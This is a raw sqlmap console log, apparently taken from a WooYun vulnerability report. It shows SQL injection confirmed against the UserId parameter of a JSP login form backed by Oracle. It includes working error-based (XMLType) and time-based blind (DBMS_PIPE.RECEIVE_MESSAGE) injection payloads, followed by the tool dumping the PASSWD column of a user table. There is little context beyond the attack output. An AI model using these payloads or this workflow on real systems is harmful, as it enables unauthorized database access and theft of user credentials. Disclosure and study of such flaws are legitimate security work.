 命令提示符 - run
---
Place: POST
Parameter: UserId
    Type: error-based
    Title: Oracle OR error-based - WHERE or HAVING clause (XMLType)
    Payload: TrCode=1000&UserId=-5931' OR 9695=(SELECT UPPER(XMLType(CHR(60)||CH
R(58)||CHR(113)||CHR(110)||CHR(99)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (9695
=9695) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(117)||CHR(115)||CHR(110)||CH
R(113)||CHR(62))) FROM DUAL) AND 'GjLq'='GjLq&Password=admin&BtnLogin=%B5%C7 %C2
%BC
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: TrCode=1000&UserId=-8076' OR 9632=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107
)||CHR(81)||CHR(76)||CHR(76),5) AND 'zseg'='zseg&Password=admin&BtnLogin=%B5%C7
%C2%BC
---
[14:45:55] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:45:55] [INFO] fetching columns 'PASSWD' for table 'WZUSER' in database 'JCMS
'
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
www.wooyun.org